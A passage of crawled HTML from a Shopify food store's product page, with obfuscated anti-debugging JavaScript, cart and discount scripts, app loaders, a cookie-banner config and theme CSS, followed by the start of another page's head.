_0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals
body_size: 76468
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
